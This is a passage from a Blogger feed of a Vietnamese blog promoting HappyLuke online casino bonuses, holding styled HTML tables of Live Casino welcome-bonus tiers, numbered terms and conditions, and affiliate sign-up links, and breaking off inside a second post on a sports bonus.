border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E100% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiến thắng của khuyến mãi này.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Live Casino.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng 25,000.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8238497209057864438\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-live-casino.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8238497209057864438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8238497209057864438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-live-casino.html","title":"100% Thưởng Chào Mừng Tại Live Casino!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s72-c\/2.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4138926390553870439"},"published":{"$t":"2024-11-18T07:12:00.007-08:00"},"updated":{"$t":"2024-12-04T07:05:13.803-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"100% Thưởng Chào Mừng Tại Thể Thao!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Tiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s2264\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s16000\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; 